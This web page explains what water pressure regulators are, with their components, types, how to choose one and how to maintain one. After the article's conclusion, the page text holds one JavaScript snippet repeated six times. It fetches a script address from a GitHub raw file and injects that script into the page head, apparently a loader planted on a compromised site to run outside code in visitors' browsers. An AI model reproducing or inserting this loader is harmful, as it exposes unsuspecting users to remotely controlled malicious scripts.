
Mbsm.pro, Water, Pressure, Regulator


Water Pressure Regulator
A water pressure regulator is a device used in water systems to reduce and adjust the pressure of water coming from the source (such as a public water supply) to a safe and constant level suitable for domestic or industrial use.
Importance of a Water Pressure Regulator:
- Protecting Pipes and Appliances:
- Prevents damage caused by high water pressure that may affect plumbing systems and appliances such as washing machines and water heaters.
- Reducing Water Consumption:
- Reduces excessive water flow, helping to conserve water and lower bills.
- Improving Performance:
- Ensures a consistent water flow, enhancing the efficiency of appliances and providing a better user experience.
- Extending System Lifespan:
- Prevents excessive pressure that may cause leaks or damage to pipes and fittings.
Components of a Water Pressure Regulator:
- Pressure-Reducing Valve:
- The part responsible for reducing water pressure to the desired level.
- Internal Spring:
- Controls the pressure and ensures it remains stable at the set value.
- Pressure Gauge:
- Displays the current pressure level (available in some models).
- Inlet and Outlet:
- Connections that link the regulator to the water source and the pipes leading to the point of use.
Types of Water Pressure Regulators:
- Fixed Regulator:
- Reduces pressure to a specific, non-adjustable level.
- Adjustable Regulator:
- Allows the user to adjust the pressure according to their needs.
- Integrated Water Pressure Regulator:
- Includes additional features such as a pressure gauge or an internal filter.
How to Choose the Right Water Pressure Regulator:
- Water Pressure at the Source:
- Determine the incoming water pressure to select a regulator that suits the current pressure.
- Type of Use:
- Choose a regulator suitable for domestic or industrial use.
- Construction Materials:
- Ensure the regulator is made of corrosion-resistant materials such as brass or stainless steel.
- Pipe Size:
- Make sure the connection size is compatible with your water pipes.
Advantages of Using a Water Pressure Regulator:
- Reducing the Risk of Bursts:
- Prevents pipe damage due to sudden high pressure.
- Maintaining Stable Water Flow:
- Provides consistent water pressure for appliances and daily use.
- Saving on Bills:
- Helps reduce water consumption, lowering costs.
- Reducing Noise:
- Minimizes noise caused by high-speed water flow in pipes.
Maintenance and Common Issues:
- Clogged Filter:
- Accumulation of sediment and debris can cause blockages. Clean the filter regularly.
- Damaged Internal Spring:
- The spring may lose its elasticity over time, affecting the regulator’s performance. Replace it if necessary.
- Water Leaks:
- Ensure connections are tightly sealed and replace damaged rubber seals.
- Unstable Pressure:
- This may be due to a damaged valve or spring. Inspect the regulator and replace faulty parts.
Maintenance Tips:
- Regularly inspect the regulator to ensure it is functioning efficiently.
- Clean the internal filter every 6 months or as needed.
- Check for leaks in the connections.
- Replace the regulator if it is significantly damaged or unable to maintain pressure.
Conclusion:
A water pressure regulator is an essential device for protecting water systems and household appliances from high pressure. By choosing the right type and performing regular maintenance, you can ensure a safe and consistent water flow while saving on costs and extending the lifespan of your systems.

;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});